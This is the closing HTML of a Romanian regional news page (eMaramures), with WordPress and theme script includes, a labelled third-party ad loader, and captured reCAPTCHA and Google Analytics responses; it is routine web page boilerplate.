haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"430689","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5QhF64J0W-YU5E0IGilByA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769634891999');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1328929498&t=pageview&_s=1&dl=https%3A%2F%2Fwww.emaramures.ro%2Fatentie-proprietari-de-caini-politia-animalelor-in-actiune-prin-parcuri%2F&ul=en-us%40posix&dt=Aten%C8%9Bie%2C%20proprietari%20de%20c%C3%A2ini!%20Poli%C5%A3ia%20Animalelor%2C%20%C3%AEn%20ac%C5%A3iune%20prin%20parcuri%20%E2%80%94%20eMaramures&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=42515784&gjid=2006143859&cid=1124965186.1769634881&tid=UA-101668959-1&_gid=1639321341.1769634881&_r=1&_slc=1&z=1034489584
body_size: -450
content:
2,cG-658W253SJM